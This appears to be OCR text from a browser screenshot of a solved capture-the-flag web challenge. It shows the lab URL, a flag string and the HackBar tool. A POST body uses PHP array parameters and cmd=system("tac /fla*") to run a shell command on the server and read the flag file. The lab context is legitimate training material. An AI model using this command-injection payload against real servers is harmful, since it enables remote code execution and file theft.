 不安全 eci-2zebwi4k2x5r1ev1ymb5.cloudeci1.ichunqiu.com/pizwww.php?new[]=1
flag{67d7e468-74bd-4874-8bec-79487605fd45}
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse EditThisCookie HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://eci-2zebwi4k2x5r1ev1ymb5.cloudeci1.ichunqiu.com/pizwww.php?new[ ]=1
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
star[ ]=2&cmd=system("tac /fla*");